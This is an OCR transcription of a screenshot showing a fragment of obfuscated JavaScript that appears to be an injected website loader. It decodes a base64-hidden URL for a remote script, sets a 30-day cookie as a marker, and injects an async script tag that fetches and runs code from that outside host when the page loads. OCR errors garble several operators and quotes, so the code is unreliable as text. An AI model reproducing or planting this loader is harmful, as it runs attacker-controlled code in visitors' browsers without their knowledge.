
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}